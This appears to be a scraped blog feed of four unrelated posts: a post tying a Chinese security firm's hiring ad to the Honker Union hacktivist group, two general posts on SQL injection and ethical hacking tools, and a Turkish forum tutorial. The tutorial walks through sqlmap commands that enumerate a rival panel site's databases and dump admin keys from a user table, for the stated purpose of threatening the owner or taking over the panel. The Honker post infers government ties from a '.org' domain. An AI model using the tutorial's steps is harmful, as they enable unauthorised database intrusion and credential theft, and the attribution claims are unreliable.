

"https://www.ihonker.com/thread-7922-1-1.html"
Here is the translation of the hiring requirements based on Google Translation:
"job requirements: 1. Be familiar with the steps, methods and processes of intrusion testing; 2. Be familiar with common attacks and defense methods, familiar with web security and intrusion technology, and be able to conduct web intrusion testing, WEB code vulnerability mining and analysis by yourself; 3. Be familiar with the working principles of mainstream operating systems, databases, networks and application systems, and fully master common security vulnerabilities and exploitation techniques; 4. Familiar with mainstream Web security technologies, including SQL injection, XSS, CSRF and other OWASP TOP 10 security risks; 5. Be familiar with mainstream domestic and foreign WEB security products and tools, such as: Nmap, SqlMap, Pangolin, APPScan, Inspect, wvs and other Web scanning tools; 6. Be able to build demonstration environments for various intrusion tests; be able to skillfully use various means to effectively intrude the system; 7. Familiar with the principles and operations of firewalls, IDS, IPS, vulnerability scanning, and intrusion testing, familiar with the configuration of switches and routers, and familiar with host system (unix, windows) security protection technology; 8. Proficient in using common intrusion tools, such as metasploit, etc.; 9. Have good teamwork spirit, professionalism, communication skills and document writing skills; 10. Proficient or familiar with one or more scripting languages such as perl/python/javascript/shell; 11. Applicants who can independently write relevant hacking tools, have published articles on well-known websites and forums, or have achieved excellent results in various competitions will be given priority. 12. No cybercrime record."
As you can see, the company targets web security vulnerabilities, focuses on intrusion and hacking.
A reply to this hiring post indicated the Company's relationship with "中国红客联盟(ihonker.org). The reply says "Support ihonker.org".

"https://www.ihonker.com/thread-7922-1-1.html"
As per Baidu and Wikipedia, 中国红客联盟 is also known as H.U.C, Honker Union, a group for hacktivism, mainly present in China.
"https://baike.baidu.com/item/%E4%B8%AD%E5%9B%BD%E7%BA%A2%E5%AE%A2%E8%81%94%E7%9B%9F/837764"
"https://en.wikipedia.org/wiki/Honker_Union"
Although Wikipedia cited a source saying "there is no evidence of Chinese government oversights of the group" and the web address has changed, the "org" indication in the reply is pretty clear about the website's connection with China's government. The "support ihonker.org" reply to the China's-National-Security-related Company's post is overwhelming. The picture below reflects part of the same replies:

"https://www.ihonker.com/thread-7922-1-1.html"
A Mandarin social media based in Canada, iask.ca, aka 加拿大家园 listed some of Honker Union's attacks against foreign governments:
"April to May 2001: Counterattack against the US Internet... ...successfully counterattacked and captured the White House website, and even hung the five-star red flag on the official website of the White House"

"https://www.iask.ca/news/240712"
"September 18, 2010 Attack on Japanese network"
"... ... launched a large-scale attack on Japanese government websites"

"https://www.iask.ca/news/240712"
China's government will surely deny its connection with such organized attacks, but the fact speaks for itself.
0 notes
Text
Exploring Web Application Security: Free Tools for Uncovering SQL Injection Vulnerabilities
In today's digital landscape, ensuring the security of web applications is paramount. Among the many vulnerabilities that developers and security professionals need to address, SQL injection stands out as a critical concern. By exploiting this vulnerability, attackers can gain unauthorized access to databases and compromise sensitive data.
However, it's crucial to approach SQL injection testing responsibly and with proper authorization. In this blog post, we will delve into several free tools that can be utilized to test and gain insights into SQL injection vulnerabilities.

Enhancing your profession at the Ethical Hacking Course in Chennai requires adhering to a systematic approach and enrolling in an appropriate course that will significantly expand your learning experience while keeping with your preferences.
Here Are Few Popular And Free Sql Injection Testing Tools:
SQLMap: Automating the Detection and Exploitation of SQL Injection Flaws SQLMap, an exceptional open-source penetration testing tool, streamlines the process of identifying and exploiting SQL injection vulnerabilities. With support for various database systems, this tool offers an extensive array of options for thorough testing and vulnerability exploitation. SQLMap is a valuable asset for developers and security professionals seeking to evaluate the security robustness of their web applications.
OWASP ZAP: Safeguarding Web Applications from SQL Injection Attacks OWASP ZAP (Zed Attack Proxy) is a widely acclaimed web application security scanner encompassing a dedicated module for SQL injection testing. It serves as an indispensable resource for developers and security professionals in identifying vulnerabilities within web applications. OWASP ZAP's user-friendly interface and comprehensive feature set make it an essential tool for conducting extensive security assessments.
SQLiPy: Interactive Testing for In-Depth SQL Injection Vulnerability Analysis SQLiPy, a Python-based SQL injection testing tool, provides an interactive command-line interface for assessing SQL injection vulnerabilities. By enabling users to execute various injection techniques, SQLiPy offers detailed feedback on potential vulnerabilities. This tool serves as an educational resource for developers and security practitioners seeking a deeper understanding of SQL injection and its potential ramifications.

For people who want to thrive in hacking, Ethical Hacking Online Training is highly recommended.
BSQL Hacker: Unveiling SQL Injection Vulnerabilities with Ease BSQL Hacker is a user-friendly SQL injection tool empowering users to identify and exploit SQL injection vulnerabilities effectively. With support for multiple attack types, BSQL Hacker simplifies the process of testing for vulnerabilities. Developers and security professionals can leverage this tool to identify, address, and remediate SQL injection vulnerabilities within their applications.
The prevalence of SQL injection vulnerabilities poses a significant risk to the security of web applications. To mitigate this risk, developers and security professionals must possess a comprehensive understanding of these vulnerabilities and employ appropriate measures to address them.
The free tools discussed in this blog post, including SQLMap, OWASP ZAP, SQLiPy, and BSQL Hacker, play a crucial role in testing and comprehending SQL injection vulnerabilities.
Nevertheless, it is vital to approach security testing responsibly and obtain proper authorization before conducting assessments. By utilizing these tools responsibly, we can fortify the security of our web applications and safeguard sensitive data from potential breaches.
0 notes
Text
Top 10 Ethical Hacking Tools in 2024
Hello, web development champs and cyber explorers! Get ready for a super cool journey into the awesome world of ethical hacking as we spill the beans on the top 10 hacking tools for 2024. This guide makes those high-tech tools less confusing and more like superhero buddies for keeping the internet safe.
Imagine it as a super fun adventure into cybersecurity where these tools act like digital superheroes, ensuring the internet stays secure and happy.
In our cyber adventure, we'll check out cool tools like Metasploit, Wireshark, Burp Suite, Nmap, Acunetix, Hashcat, Aircrack-ng, SQLMap, and Snort. Each tool has a particular job to ensure our digital world stays safe from potential troublemakers. Whether you're a web development firm trying to make the internet safer or just someone cruising through the online world, hop on board to uncover the secrets of ethical hacking and the excellent tools that make it happen.
1. Metasploit
Let's start our adventure with the superhero tool of ethical hacking – Metasploit. Think of it as the Swiss Army knife for ethical hackers, packed with lots of cool features. It's like a utility belt for superheroes but for cyber experts. Metasploit helps them find and fix problems in computer systems before bad guys can use them. It's like a cyber superhero tool that keeps the internet safer for everyone!
But that's not all—Metasploit goes beyond just testing. It's like a pro at finding weak spots. Ethical hackers can use their different tools to carefully carry out controlled attacks, offering organizations a sneak peek into any possible soft spots in their digital defenses.
2. Wireshark
Let's explore the fantastic world of network analysis with Wireshark. Think of Wireshark as a cyber microscope; it helps us look closely at the hidden secrets in how information travels online. This tool is like the Sherlock Holmes of the internet, assisting ethical hackers in finding clues, spotting potential problems, and fixing security issues that hide in the digital shadows.
As we travel through the digital communication highways, think of Wireshark as our trusted guide. It gives us a clear view of what's happening behind the scenes, capturing, analyzing, and decoding the language of data packets. It's like telling the story of what's going on within a network. Therefore, think of Wireshark as our detective tool, assisting us in solving the mysteries of the cyber world!
Get set for a fun adventure as we travel through the digital roads and discover the hidden information in network traffic using Wireshark. It's not just about seeing data; it's like learning the language of the digital world to make online spaces safer. So, buckle up for this cyber adventure!
3. Burp Suite
Introducing your reliable sidekick in the world of web application security – Burp Suite. Imagine Burp Suite as the superhero tool belt for ethical hackers, filled with strong tools to keep web applications safe. Let's see how this tool helps ethical hackers find and fix problems in web applications, making it a super important tool in the cybersecurity toolbox.
Think of Burp Suite as a digital detective that looks at web applications for possible weak spots. It has many cool features to find security problems, ensuring websites and online places stay robust against possible cyber problems.
4. Nmap
Imagine Nmap as a digital mapmaker, carefully drawing out networks to show all the devices, services, and possible entry points. It's not just for finding things; Nmap helps ethical hackers check for security issues, like finding weak spots or places where bad guys might try to get in.
As we go on this digital journey, you'll see how ethical hackers use Nmap to check network stuff intelligently. What they find helps cybersecurity folks make strong defenses, keeping the online world safe from possible problems.
Get ready for a ride as we explore Nmap, seeing how this tool helps ethical hackers steer through the digital world to make it safer and more robust.
5. Acunetix
Think of Acunetix as the superhero protector of web applications, using cool scanning tricks to find possible problems and security holes. It doesn't just look at the surface; Acunetix dives deep into the code and how web applications work, checking everything thoroughly.
Let's check out what Acunetix can do! You'll see how it finds problems and gives good advice on fixing them. Think of it like your digital friend, helping make online places stronger and safer from possible cyber troubles.
6.Hashcat
Hashcat is like a superhero tool made to handle hashed passwords. These hashed passwords look like jumbled-up letters and numbers and are used to keep your login information safe. Hashcat's main job is to figure out what these jumbled-up codes mean. This helps ethical hackers check how strong a password is and if it can keep things super secure.
Let's uncover how Hashcat works! You'll learn how it unlocks secret codes on passwords. It uses smart tricks like trying lots of possibilities or using a big list of common passwords. This is like practicing how real bad guys might try to crack passwords.
7.OWASP Zap
Discover how OWASP Zap works in this chapter! We'll look at how it finds and fixes problems in web applications. See how it helps ethical hackers zap away possible threats, making sure the online world is safer for everyone.
8.Aircrack-ng
Come along and learn the secrets of Wi-Fi security using Aircrack-ng! This chapter will show how Aircrack-ng helps keep wireless networks safe. It's like a superhero tool for ethical hackers, helping them crack passwords and understand how to sniff out essential packets.
9.SQLMap - Navigating Database Security
Let's go on an adventure into database security with SQLMap! Ethical hackers get set to explore and fix SQL injection problems, ensuring databases stay safe. See how SQLMap helps make web applications and systems more secure.
10. Network Intrusion Detection
In our last tool, let's meet Snort, the protector of computer networks! See how this tool makes networks safer by finding and stopping any unauthorized access. We'll check out Snort's rules and settings, making it a must-have tool for ethical hackers.
As our cyber adventure wraps up exploring the coolest ethical hacking tools of 2024, you've learned about the super high-tech stuff ethical hackers use to keep the internet safe. Now that you know about Metasploit, Wireshark, Burp Suite, Nmap, Acunetix, Hashcat, OWASP Zap, Aircrack-ng, SQLMap, and Snort, you're all set to start your own ethical hacking journey! Great power comes great responsibility. Use these tools ethically to contribute to a safer and more secure digital future. Happy hacking!
1 note
·
View note
Text
Jump to newUnwatch•••
'
Oct 20, 2023
Add bookmark
#1
Merhaba Bu Derste Rakip Panel Nasıl Elenir Bunu Anlatıcam Rakip Panelin Sqllerine Sızıcaz
Ve Tehdit Edicez Böylece Sunucuyu Kapatacak Yada Admin Keyi İle Giriş Yapıp Paneli Sevebilirsiniz.
(Kali Linux Olucak Yada sqlmap.org Win İçin Kurun)
python sqlmap.py -u http://www.example.com/ -y
Hata Verirse Sql Açığı Yoktur Siteyi Salın Varsa Şanslısınız Şimdi Databaseler Gelmiş Olması Lazım (Liberal,Maskot,mariel vb.) Gibi En Çok Kullanılan Panel Databaselerdir (Database=Veritabını)Şuan Yapacağımız İş O Databasete Çekmek İçin Yazacağımız Komut:
python sqlmap.py -u http://www.example.com/ --dbs
Databaseler Gelmiş Olması Lazım (Liberal,Maskot,mariel vb.) Gibi En Çok Kullanılan Panel Databaselerdir (Database=Veritabını)Şuan Yapacağımız İş O Databaseten Tablelları Çekmek Yazacağımız Komut:
python sqlmap.py -u http://www.example.com/ -D [liberal] --tables
Evet Tabelar Önümüze Gelmiş Olması Lazım Örnek:
sh_kullanici
sh_duyuru
ban
Gibi Biz sh_kullanici Giriceğiz Yani Tabledaki Sutünları Alıcağız.
python sqlmap.py -u http://www.example.com/ -D [liberal] -T [sh_kullanici] --columns
Evet Şuan Sqlmaptaki Sutünları Çekmiş Olduk Şimdi Son Olarak Tabledaki Tüm Bilgileri Çekiceğiz İster Keylere Giriş Yapın İster İpleri İstihbarata Verin İstediğiniz Gibi Kullanabilirsiniz.
python sqlmap.py -u http://www.example.com/ -D [liberal] -T [sh_kullanici] -C [k_key] --dump
Bunu Yazdıktan Sonra Şuan Yaptığımız İşlem sqlmap İle Liberal Veritabanındaki sh_kullanici Tablelın k_key Sutünün Bilgilerini Aldık
Artık Keyler Sizin Elinizde.
0 notes